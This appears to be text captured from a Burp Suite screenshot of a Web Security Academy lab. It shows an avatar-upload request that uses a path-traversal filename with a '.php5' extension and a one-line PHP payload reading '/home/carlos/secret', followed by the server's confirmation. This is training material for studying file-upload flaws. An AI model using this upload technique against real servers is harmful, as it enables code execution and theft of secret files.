 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0ab8009403339ea1806f1c9000bc00b8.web-security-academy.net
3 Cookie: session=snIdPDwalkoD7JfEiF0DWFyHcbX0Nuc0; session=
mDBMmVqvQXE24XTZHPmgQ9j52D1ATHVe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab8009403339ea1806f1c9000bc00b8.web-security-academy.net/my-acco
unt?id=wiener
9 Content-Type: multipart/form-data;
boundary=----geckoformboundary9dc5e469c2175e675c159895c46b20f3
10 Content-Length: 539
11 Origin: https://0ab8009403339ea1806f1c9000bc00b8.web-security-academy.net
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19
20 ------geckoformboundary9dc5e469c2175e675c159895c46b20f3
21 Content-Disposition: form-data; name="avatar"; filename="..%2flmao.php5"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 ------geckoformboundary9dc5e469c2175e675c159895c46b20f3
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 ------geckoformboundary9dc5e469c2175e675c159895c46b20f3
30 Content-Disposition: form-data; name="csrf"
31
32 Ux1XYxgv600PX1JDulymLIpRwBfRtltv
33 ------geckoformboundary9dc5e469c2175e675c159895c46b20f3--
34
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Tue, 29 Apr 2025 07:56:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 135
8
9 The file avatars/..%2flmao.php5 has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 2
Request headers 21
Response headers 6
Inspector
Notes
Custom actions